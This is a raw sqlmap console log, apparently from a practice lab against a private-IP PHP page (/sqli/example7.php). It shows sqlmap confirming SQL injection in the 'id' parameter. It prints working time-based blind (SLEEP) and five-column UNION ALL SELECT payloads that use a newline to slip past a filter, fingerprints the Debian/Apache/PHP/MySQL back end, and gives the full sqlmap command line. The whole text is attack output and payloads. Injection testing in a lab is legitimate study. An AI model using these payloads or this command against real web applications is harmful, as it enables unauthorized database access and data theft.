 [23:44:29] [INFO] target URL appears to be UNION injectable with 5 columns
[23:44:29] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 78 HTTP(s) requests:
---
Parameter: id (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=2
 AND (SELECT 7226 FROM (SELECT(SLEEP(5)))aIXD)

    Type: UNION query
    Title: Generic UNION query (NULL) - 5 columns
    Payload: id=2
 UNION ALL SELECT NULL,CONCAT(0x7171717671,0x784261476f76534676425143444f4a4c574d637266525a7a70497a476b5a4f684a7465596f5
64c4a,0x71706a6b71),NULL,NULL,NULL-- -
---
[23:44:29] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 6 (squeeze)
web application technology: Apache 2.2.16, PHP 5.3.3
back-end DBMS: MySQL >= 5.0.12
[23:44:29] [INFO] fetched data logged to text files under 'E:\Tool\tool\SQLmap\output\192.168.100.155'

[*] ending @ 23:44:29 /2024-05-01/

E:\Tool\tool\SQLmap\sqlmap-master>python sqlmap.py -u "http://192.168.100.155/sqli/example7.php?id=2%0A" --output-dir="E
:\Tool\tool\SQLmap\output" --random-agent --batch